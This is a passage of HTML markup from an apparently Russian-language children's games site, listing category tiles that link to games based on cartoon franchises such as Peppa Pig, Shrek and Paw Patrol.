					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-roga-i-kopyta/" title="Игры «Рога и Копыта»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/roga-i-kopyta-s.jpg" alt="Рога и Копыта"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rozovaya-pantera/" title="Игры «Розовая Пантера»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rozovaya-pantera-s.jpg" alt="Розовая Пантера"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rok-dog/" title="Игры «Рок Дог»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rok-dog-s.jpg" alt="Рок Дог"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-rybologiya/" title="Игры «Рыбология»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/rybologiya-s.jpg" alt="Рыбология"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-retchet-i-klank/" title="Игры «Рэтчет и Кланк»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/retchet-i-klank-s.jpg" alt="Рэтчет и Кланк"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-s-privetom-po-planetam/" title="Игры «С приветом по планетам»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/s-privetom-po-planetam-s.jpg" alt="С приветом по планетам"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sami-s-usami/" title="Игры «Сами с усами»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sami-s-usami-s.jpg" alt="Сами с усами"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sandzhej-i-krejg/" title="Игры «Санджей и Крейг»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sandzhej-i-krejg-s.jpg" alt="Санджей и Крейг"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-svinka-peppa/" title="Игры «Свинка Пеппа»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/svinka-peppa-s.jpg" alt="Свинка Пеппа"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-svompi/" title="Игры «Свомпи»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/svompi-s.jpg" alt="Свомпи"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-semejka-kruds/" title="Игры «Семейка Крудс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/semejka-kruds-s.jpg" alt="Семейка Крудс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-simpsony/" title="Игры «Симпсоны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/simpsony-s.jpg" alt="Симпсоны"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-skubi-du/" title="Игры «Скуби Ду»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/skubi-du-s.jpg" alt="Скуби Ду"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-smolfut/" title="Игры «Смолфут»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/smolfut-s.jpg" alt="Смолфут"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-smurfiki/" title="Игры «Смурфики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/smurfiki-s.jpg" alt="Смурфики"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-snupi/" title="Игры «Снупи»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/snupi-s.jpg" alt="Снупи"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sobaka-tochka-kom/" title="Игры «Собака точка ком»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sobaka-tochka-kom-s.jpg" alt="Собака точка ком"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sonik/" title="Игры «Соник»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sonik-s.jpg" alt="Соник"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-spetsagent-oso/" title="Игры «Спецагент Осо»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/spetsagent-oso-s.jpg" alt="Спецагент Осо"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-super-krylya/" title="Игры «Супер крылья»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/super-krylya-s.jpg" alt="Супер крылья"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-supernuby/" title="Игры «Супернубы»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/supernuby-s.jpg" alt="Супернубы"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-supersemejka/" title="Игры «Суперсемейка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/supersemejka-s.jpg" alt="Суперсемейка"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sushi-kot/" title="Игры «Суши Кот»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sushi-kot-s.jpg" alt="Суши Кот"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-schastlivaya-obezyanka/" title="Игры «Счастливая обезьянка»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/schastlivaya-obezyanka-s.jpg" alt="Счастливая обезьянка"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tajna-koko/" title="Игры «Тайна Коко»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tajna-koko-s.jpg" alt="Тайна Коко"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tajnaya-zhizn-domashnih-zhivotnyh/" title="Игры «Тайная жизнь домашних животных»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tajnaya-zhizn-domashnih-zhivotnyh-s.jpg" alt="Тайная жизнь домашних животных"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tak-i-volshebnaya-sila-zhuzhu/" title="Игры «Так и волшебная сила Жужу»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tak-i-volshebnaya-sila-zhuzhu-s.jpg" alt="Так и волшебная сила Жужу"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tarzan/" title="Игры «Тарзан»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tarzan-s.jpg" alt="Тарзан"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tachki/" title="Игры «Тачки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tachki-s.jpg" alt="Тачки"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-telepuziki/" title="Игры «Телепузики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/telepuziki-s.jpg" alt="Телепузики"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tiana/" title="Игры «Тиана»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tiana-s.jpg" alt="Тиана"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tigrenok-daniel/" title="Игры «Тигренок Даниэль»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tigrenok-daniel-s.jpg" alt="Тигренок Даниэль"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-timon-i-pumba/" title="Игры «Тимон и Пумба»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/timon-i-pumba-s.jpg" alt="Тимон и Пумба"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tom-i-dzherri/" title="Игры «Том и Джерри»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tom-i-dzherri-s.jpg" alt="Том и Джерри"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tomas-i-ego-druzya/" title="Игры «Томас и его друзья»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tomas-i-ego-druzya-s.jpg" alt="Томас и его друзья"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-totali-spajs/" title="Игры «Тотали Спайс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/totali-spajs-s.jpg" alt="Тотали Спайс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-traktaun/" title="Игры «Трактаун»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/traktaun-s.jpg" alt="Трактаун"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-tri-kota/" title="Игры «Три кота»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/tri-kota-s.jpg" alt="Три кота"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-trio-v-peryah/" title="Игры «Трио в перьях»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/trio-v-peryah-s.jpg" alt="Трио в перьях"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-trolli/" title="Игры «Тролли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/trolli-s.jpg" alt="Тролли"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-trollfejs/" title="Игры «Троллфейс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/trollfejs-s.jpg" alt="Троллфейс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-turbo/" title="Игры «Турбо»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/turbo-s.jpg" alt="Турбо"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-turbo-agent-dadli/" title="Игры «Турбо-Агент Дадли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/turbo-agent-dadli-s.jpg" alt="Турбо-Агент Дадли"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ulitka-bob/" title="Игры «Улитка Боб»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ulitka-bob-s.jpg" alt="Улитка Боб"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-umelets-menni/" title="Игры «Умелец Мэнни»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/umelets-menni-s.jpg" alt="Умелец Мэнни"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-umizumi/" title="Игры «Умизуми»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/umizumi-s.jpg" alt="Умизуми"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-utinye-istorii/" title="Игры «Утиные истории»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/utinye-istorii-s.jpg" alt="Утиные истории"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-fanboj-i-cham-cham/" title="Игры «Фанбой и Чам Чам»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fanboj-i-cham-cham-s.jpg" alt="Фанбой и Чам Чам"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-fantazery/" title="Игры «Фантазеры»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fantazery-s.jpg" alt="Фантазеры"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ferbi/" title="Игры «Ферби»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ferbi-s.jpg" alt="Ферби"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ferdinand/" title="Игры «Фердинанд»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ferdinand-s.jpg" alt="Фердинанд"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-fiksiki-onlajn/" title="Игры «Фиксики»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fiksiki-onlajn-s.jpg" alt="Фиксики"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-fines-i-ferb/" title="Игры «Финес и Ферб»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fines-i-ferb-s.jpg" alt="Финес и Ферб"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-fifi-i-tsvetochnye-malyshi/" title="Игры «Фифи и цветочные малыши»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/fifi-i-tsvetochnye-malyshi-s.jpg" alt="Фифи и цветочные малыши"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-flinstouny/" title="Игры «Флинстоуны»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/flinstouny-s.jpg" alt="Флинстоуны"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-flepdzhek/" title="Игры «Флэпджек»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/flepdzhek-s.jpg" alt="Флэпджек"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-frizl-fraz/" title="Игры «Фризл Фраз»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/frizl-fraz-s.jpg" alt="Фризл Фраз"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-frikadelki/" title="Игры «Фрикадельки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/frikadelki-s.jpg" alt="Фрикадельки"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-futurama/" title="Игры «Футурама»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/futurama-s.jpg" alt="Футурама"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-haj-haj-paffi-ami-yumi/" title="Игры «Хай Хай Паффи Ами Юми»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/haj-haj-paffi-ami-yumi-s.jpg" alt="Хай Хай Паффи Ами Юми"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-hello-kitti/" title="Игры «Хелло Китти»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/hello-kitti-s.jpg" alt="Хелло Китти"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-hleboutki/" title="Игры «Хлебоутки»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/hleboutki-s.jpg" alt="Хлебоутки"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-holli-hobbi/" title="Игры «Холли Хобби»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/holli-hobbi-s.jpg" alt="Холли Хобби"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-horoshij-dinozavr/" title="Игры «Хороший динозавр»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/horoshij-dinozavr-s.jpg" alt="Хороший динозавр"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-hrabraya-serdtsem/" title="Игры «Храбрая сердцем»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/hrabraya-serdtsem-s.jpg" alt="Храбрая сердцем"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-hraniteli-snov/" title="Игры «Хранители снов»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/hraniteli-snov-s.jpg" alt="Хранители снов"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-heppi-frends/" title="Игры «Хэппи Френдс»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/heppi-frends-s.jpg" alt="Хэппи Френдс"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-chaginton/" title="Игры «Чагинтон»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/chaginton-s.jpg" alt="Чагинтон"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-charli-i-lola/" title="Игры «Чарли и Лола»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/charli-i-lola-s.jpg" alt="Чарли и Лола"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-chauder/" title="Игры «Чаудер»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/chauder-s.jpg" alt="Чаудер"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-chip-i-dejl/" title="Игры «Чип и Дейл»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/chip-i-dejl-s.jpg" alt="Чип и Дейл"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-chudo-zveryata/" title="Игры «Чудо-зверята»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/chudo-zveryata-s.jpg" alt="Чудо-зверята"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-chhota-bhim/" title="Игры «Чхота Бхим»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/chhota-bhim-s.jpg" alt="Чхота Бхим"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-sherif-kelli/" title="Игры «Шериф Келли»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/sherif-kelli-s.jpg" alt="Шериф Келли"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shimmer-i-shajn/" title="Игры «Шиммер и Шайн»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shimmer-i-shajn-s.jpg" alt="Шиммер и Шайн"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shou-delfinov/" title="Игры «Шоу дельфинов»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shou-delfinov-s.jpg" alt="Шоу дельфинов"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-shrek/" title="Игры «Шрек»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/shrek-s.jpg" alt="Шрек"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-schenyachij-patrul/" title="Игры «Щенячий патруль»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/schenyachij-patrul-s.jpg" alt="Щенячий патруль"></a></div>
				</div><div style="height: 10px;"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-evermor/" title="Игры «Эвермор»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/evermor-s.jpg" alt="Эвермор"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
					<div class="category_r_img corners_min"><a style="font-size: 14pt;" href="igry-ed-edd-i-eddi/" title="Игры «Эд, Эдд и Эдди»"><img class="corners_min" style="border: 0px; padding: 0px; margin: 0px; width: 60px; height: 60px;" src="contents/image/games/tags/60x60/ed-edd-i-eddi-s.jpg" alt="Эд, Эдд и Эдди"></a></div>
				</div><div align="left" class="category_r_img_right"></div>
				<div align="left" class="category_r_div">
